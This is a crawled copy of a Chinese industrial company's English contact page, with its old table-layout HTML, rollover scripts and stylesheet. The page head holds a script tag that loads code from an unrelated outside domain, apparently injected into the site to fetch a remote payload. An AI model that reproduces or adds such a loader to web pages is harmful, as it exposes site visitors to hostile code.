

--- FILE ---
content_type: text/html
request_url: http://ytwuhan.com/en/contact.asp
body_size: 2653
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>WUHAN Y&amp;T INDUSTRIAL CO., LTD</title>
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
body,td,th {
	font-size: 12px;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
}
table{margin:0 auto;}
-->
</style>
<link href="../image/style.css" rel="stylesheet" type="text/css" />
<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

</head>

<body onLoad="MM_preloadImages('../image/en_menu_1a.jpg','../image/en_menu_2a.jpg','../image/en_menu_3a.jpg','../image/en_menu_4a.jpg','../image/en_menu_5a.jpg','../image/en_menu_6a.jpg')">
<table width="1003" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="3" bgcolor="#3F65A6"></td>
  </tr>
</table>
<table width="1003" border="0" cellspacing="0" cellpadding="0"  style="z-index: 999;
    position: relative;">
  <tr>
    <!--<td width="350" height="66" valign="top" background="../image/pic_bg.gif"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="350" height="66">
      <param name="movie" value="../image/ziti.swf" />
      <param name="quality" value="high" />
      <param name="wmode" value="transparent" />
      <embed src="../image/ziti.swf" width="350" height="66" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" wmode="transparent"></embed>
    </object></td>-->
	
	 <td width="350" height="111" valign="top" ><img src="../image/logo.png" >
	 </td>
    <td width="653" valign="top"><table width="653" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="10"></td>
      </tr>
    </table>
      <table width="653" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="../image/en_menu_t1.jpg" width="20" height="39"></td>
          <td><img src="../image/menu_t2.jpg" width="21" height="39"></td>
          <td><a href="index.asp" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image25','','../image/en_menu_1a.jpg',1)"><img src="../image/en_menu_1.jpg" name="Image25" width="44" height="39" border="0"></a></td>
          <td><img src="../image/menu_t2.jpg" width="21" height="39"></td>
          <td><a href="profile.asp" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image26','','../image/en_menu_2a.jpg',1)"><img src="../image/en_menu_2.jpg" name="Image26" width="116" height="39" border="0"></a></td>
          <td><img src="../image/menu_t2.jpg" width="21" height="39"></td>
          <td><a href="products.asp" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image27','','../image/en_menu_3a.jpg',1)"><img src="../image/en_menu_3.jpg" name="Image27" height="39" border="0"></a></td>
          <td><img src="../image/menu_t2.jpg" width="21" height="39"></td>
          <td><a href="news.asp" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image28','','../image/en_menu_4a.jpg',1)"><img src="../image/en_menu_4.jpg" name="Image28" width="56" height="39" border="0"></a></td>
          <td><img src="../image/menu_t2.jpg" width="21" height="39"></td>
          <td><a href="contact.asp" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image29','','../image/en_menu_5a.jpg',1)"><img src="../image/en_menu_5.jpg" name="Image29" width="79" height="39" border="0"></a></td>
          <td><img src="../image/menu_t2.jpg" width="21" height="39"></td>
          <td><a href="../cn/index.asp" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image30','','../image/en_menu_6a.jpg',1)"><img src="../image/en_menu_6.jpg" name="Image30" width="77" height="39" border="0"></a></td>
          <td><img src="../image/menu_t2.jpg" width="21" height="39"></td>
          <td><img src="../image/en_menu_t2.jpg" width="23" height="39"></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1003" border="0" cellspacing="0" cellpadding="0" style=" margin-top: -50px;">
  <tr>
    <td width="21" valign="top"><img src="../image/pic_jj_t1.gif" width="17" /></td>
    <td valign="top"><img src="../image/pic_jj_t2new.jpg" width="986" height="121" /></td>
  </tr>
</table>
<table width="1003" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="17" valign="top"><img src="../image/pic_jj_t1a.gif" width="17" height="161" /></td>
    <td width="1">&nbsp;</td>
    <td width="734" valign="top"><table width="959" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="10" colspan="2" valign="bottom"></td>
      </tr>
      <tr>
        <td width="24" height="12" align="left" valign="middle"><img src="../image/pic_cp_t5.jpg" width="8" height="15" /></td>
        <td width="935" valign="top"><strong class="enu1">Contact us</strong></td>
      </tr>
      <tr>
        <td colspan="2" valign="bottom" background="../image/pic_cp_t6.jpg"><img src="../image/pic_cp_t6.jpg" width="3" height="4" /></td>
      </tr>
      <tr></tr>
    </table>
    <table width="959" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="20" height="150" rowspan="6" class="u">&nbsp;</td>
          <td height="30" colspan="2" class="enu1">&nbsp;</td>
        </tr>
        <tr>
          <td width="296" height="50" align="right" class="enu1"><img src="../image/image_2.gif" width="54" height="54" /></td>
          <td width="643" class="enu1">Tel: +86.27.59524636 </td>
        </tr>
        <tr>
          <td height="50" align="right" class="enu1"><img src="../image/email.gif" width="57" height="38" /></td>
          <td class="enu1">E-mail: <a href="mailto:info@ytwuhan.com" class="enu1">info@ytwuhan.com</a></td>
        </tr>
		<tr>
          <td height="50" align="right" class="enu1">&nbsp;</td>
          <td class="enu1">Contact: Ms Wang</td>
        </tr>
        <tr>
          <td height="50" class="enu1">&nbsp;</td>
          <td class="enu1">Address: B1001-B1006,Dong Yi Shi Qu,129 XinHua Road,WuHan,China</td>
        </tr>
        <tr>
          <td height="50" class="enu1">&nbsp;</td>
          <td class="enu1">P.C<strong>.</strong>: 430022</td>
        </tr>
      </table>
    </td>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="1003" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="21" height="20"></td>
    <td width="982"></td>
  </tr>
</table>
<table width="1003" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="3" bgcolor="#3F65A6"></td>
  </tr>
  <tr>
    <td height="35" align="center">Copyright 2007-2014 &copy; WUHAN Y&T INDUSTRIAL CO., LTD &nbsp;&nbsp;   Support by: <a href="http://www.suyee.net.cn/" style="text-decoration: none;color:black" target="_blank">Suyee Inc.t</a>&nbsp;&nbsp;   
	<a href="http://www.beian.miit.gov.cn/" target="_blank" style="text-decoration: none;color:black">ICP19080047</a>
	</td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ytwuhan.com/image/style.css
body_size: 5375
content:
BODY {
	FONT-SIZE: 12px; LINE-HEIGHT: 22px
}
TABLE {
	FONT-SIZE: 12px; LINE-HEIGHT: 22px
}
.u {
	font-family: "宋体";
	font-size: 12px;
	color: #000000;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu:link {
	font-family: "宋体";
	font-size: 12px;
	color: #000000;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu:visited {
	font-family: "宋体";
	font-size: 12px;
	color: #000000;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu:hover {
	font-family: "宋体";
	font-size: 12px;
	color: #FF6600;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu:active {
	font-family: "宋体";
	font-size: 12px;
	color:#FF6600;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
.u1 {
	font-family: "宋体";
	font-size:14px;
	color: #304E7E;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
.u2 {
	font-family: "宋体";
	font-size:12px;
	color: #304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu2:link {
	font-family: "宋体";
	font-size:12px;
	color:#304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu2:visited {
	font-family: "宋体";
	font-size:12px;
	color:#304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu2:hover {
	font-family: "宋体";
	font-size:12px;
	color:#ff9900;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.lu2:active {
	font-family: "宋体";
	font-size:12px;
	color: #ff9900;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
.u3 {
	font-family: "宋体";
	font-size:12px;
	color: #000000;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.lu3:link {
	font-family: "宋体";
	font-size:12px;
	color: #000000;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.lu3:visited {
	font-family: "宋体";
	font-size:12px;
	color: #000000;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.lu3:hover {
	font-family: "宋体";
	font-size:12px;
	color: #304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.lu3:active {
	font-family: "宋体";
	font-size:12px;
	color: #304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
.enu {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu:link {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu:visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FF6600;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu:active {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#FF6600;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
.enu1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:14px;
	color: #304E7E;
	line-height:26px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
.enu2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu2:link {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu2:visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu2:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#ff9900;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
A.enlu2:active {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #ff9900;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
}
.enu3 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #000000;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.enlu3:link {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #000000;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.enlu3:visited {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #000000;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.enlu3:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}
A.enlu3:active {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #304E7E;
	line-height:24px;
	text-decoration: none;
	letter-spacing: 0.3px;
	font-weight: bold;
}